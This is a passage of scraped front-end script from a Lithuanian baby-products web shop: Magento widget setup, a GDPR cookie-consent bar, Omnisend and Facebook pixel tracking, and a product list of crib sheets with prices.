for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lt\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
window.omnisend = window.omnisend || [];
omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
omnisend.push(["track", "$pageViewed"]);
!function(){var e=document.createElement("script");
e.type="text/javascript",e.async=!0,
e.src="https://omnisnippet1.com/inshop/launcher-v2.js";
var t=document.getElementsByTagName("script")[0];
t.parentNode.insertBefore(e,t)}();
</script>
<script>(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/babydo.lt\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lt\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lt\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
        fbq('init', "757022327775595", {"external_id":"d93f2efc031c6e8dea7181ed6dbadcabd4a8bc866a1ff4322fa08eeb18f6a9d7","client_user_agent":"Mozilla\/5.0 (compatible; DotBot\/1.2; +https:\/\/opensiteexplorer.org\/dotbot; help@moz.com)"});
                fbq("track", "ViewContent",
            {"content_type":"product_group","content_ids":["635-SILLO-1007-80X160","635-SILLO-1005","635-SILLO-1002","707-MUSLPJER-W","635-SILLO-2053-TR","707-MUSLPJER-B","707-MUSLPJER-CANDYP","707-AN-PJER-BEIGE","573-715-BAMBOO-B","707-MUSLPJER-GY","573-715-BAMBOO-W","573-715-BAMBOO-GY","707-PJER-38-80","573-NPFRO-Y","573-NPFRO-B","573-NPFRO-G","573-NPFRO-P","573-NPFRO-GY","573-NPFRO-W","573-PFRO-Y","573-PFRO-G","573-PFRO-GY","573-PFRO-W","573-PFRO-B","573-PFRO-P","573-PFRO-LY","573-NPJER-P","573-NPJER-B","573-NPJER-GY","573-NPJER-Y","573-NPJER-G"],"contents":[{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 160x80cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":1,"id":"635-SILLO-1007-80X160","item_price":12.48},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 140x70cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":2,"id":"635-SILLO-1005","item_price":8.48},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 120x60cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":3,"id":"635-SILLO-1002","item_price":6.99},{"item_name":"Muslino paklod\u0117 su guma \"Soft as a cloud\" - balta  (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":4,"id":"707-MUSLPJER-W","item_price":8.99},{"item_name":"Paklotas su trikamp\u0117mis apsaugomis","discount":2.25,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":5,"id":"635-SILLO-2053-TR","item_price":11.74},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - melsva (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":6,"id":"707-MUSLPJER-B","item_price":8.99},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - candy pink","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":7,"id":"707-MUSLPJER-CANDYP","item_price":8.99},{"item_name":"Paklod\u0117 su guma 120x60 \"Latte\" - medvilnin\u0117 ","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":8,"id":"707-AN-PJER-BEIGE","item_price":9.64},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" melsvos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":9,"id":"573-715-BAMBOO-B","item_price":9.62},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":10,"id":"707-MUSLPJER-GY","item_price":8.99},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" baltos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":11,"id":"573-715-BAMBOO-W","item_price":9.62},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" pilkos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":12,"id":"573-715-BAMBOO-GY","item_price":9.62},{"item_name":"Paklod\u0117 su guma 38x80 \"Cotton story\" - medvilnin\u0117 (galima rinktis spalv\u0105)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":13,"id":"707-PJER-38-80","item_price":5.64},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":14,"id":"573-NPFRO-Y","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":15,"id":"573-NPFRO-B","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":16,"id":"573-NPFRO-G","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":17,"id":"573-NPFRO-P","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" pilkos sp. ","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":18,"id":"573-NPFRO-GY","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" baltos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":19,"id":"573-NPFRO-W","item_price":11.99},{"item_name":"Paklod\u0117 su guma \"Frotte\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":20,"id":"573-PFRO-Y","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":21,"id":"573-PFRO-G","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" pilkos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":22,"id":"573-PFRO-GY","item_price":8.7},{"item_name":"Paklod\u0117 su guma \"Frotte\" baltos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":23,"id":"573-PFRO-W","item_price":8.7},{"item_name":"Paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":24,"id":"573-PFRO-B","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":25,"id":"573-PFRO-P","item_price":8.71},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u0161viesiai gelsvos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":26,"id":"573-PFRO-LY","item_price":8.65},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" r\u043e\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":27,"id":"573-NPJER-P","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":28,"id":"573-NPJER-B","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" pilkos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":29,"id":"573-NPJER-GY","item_price":11.5},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":30,"id":"573-NPJER-Y","item_price":11.5},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s 